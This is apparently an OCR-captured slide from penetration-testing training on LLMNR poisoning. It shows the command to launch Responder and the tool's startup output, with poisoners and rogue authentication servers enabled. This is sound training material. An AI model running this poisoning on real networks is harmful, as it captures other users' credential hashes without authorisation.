 LLMNR
Poisoning
Step 1: Run Responder
sudo responder –I tun0 -dwP
TCM Security
TCM
SECURITY
root@kali:~/Downloads# python /usr/share/responder/Responder.py -I tun0 -rdw -v
NBT-NS, LLMNR & MDNS Responder 2.3.3.9
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CRTL-C
/!\ Warning: files/AccessDenied.html: file not found
/!\ Warning: files/BindShell.exe: file not found
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]